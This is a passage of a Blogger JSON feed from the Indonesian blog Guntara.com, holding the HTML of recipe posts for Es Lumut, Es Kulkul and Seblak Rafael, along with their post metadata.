\u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=biji+selasih\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003Ebiji selasih\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nata+de+coco\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8171750421058412030\" target=\"_blank\"\u003Enata de coco\u003C\/a\u003E, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut, Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.007+07:00"},"updated":{"$t":"2026-01-27T08:58:58.097+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul, Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003ESiapa di sini yang tidak familiar dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Es+Kulkul\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2704724818417440008\" target=\"_blank\"\u003EEs Kulkul\u003C\/a\u003E? Jajanan legendaris yang satu ini sempat jadi primadona di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=90s+trends\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2704724818417440008\" target=\"_blank\"\u003Eera 90-an\u003C\/a\u003E dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sprinkle+warna-warni+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2704724818417440008\" target=\"_blank\"\u003ESprinkle warna-warni\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul, Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.007+07:00"},"updated":{"$t":"2026-01-27T08:59:07.962+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael, Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Seblak+Rafael\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003ESeblak Rafael\u003C\/a\u003E!\u003C\/b\u003E Sejak kemunculannya, seblak ala \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rafael+Tan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003ERafael Tan\u003C\/a\u003E ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=seblak+kuah+recipe\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003Eseblak kuah\u003C\/a\u003E yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=bumbu+kencur+mentah+recipe\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003Ebumbu kencur mentah\u003C\/a\u003E yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kerupuk+mawar+Kerupuk+aci+mentah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003EKerupuk mawar\/kerupuk aci mentah\u003C\/a\u003E (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=bawang+putih\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003Ebawang putih\u003C\/a\u003E (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kencur\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003Ekencur\u003C\/a\u003E (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cabai+rawit+merah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4293157788346137644\" target=\"_blank\"\u003ECabai rawit merah\u003C\/a\u003E secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael, Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111004356570635705488_1769787682491&_=1769787682492
body_size: 1811
content:
// API callback
